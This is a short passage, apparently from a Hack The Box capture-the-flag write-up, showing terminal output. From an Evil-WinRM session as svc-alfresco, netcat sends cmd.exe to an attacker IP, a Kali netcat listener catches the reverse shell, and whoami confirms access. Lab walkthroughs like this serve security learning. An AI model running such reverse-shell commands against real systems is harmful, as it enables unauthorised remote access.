 *Evil-WinRM* PS C:\Users\svc-alfresco> .\nc.exe -t -e cmd.exe 10.10.15.214 445
┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.214] from (UNKNOWN) [10.129.95.210] 52861
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-alfresco>whoami
whoami
htb\svc-alfresco
C:\Users\svc-alfresco>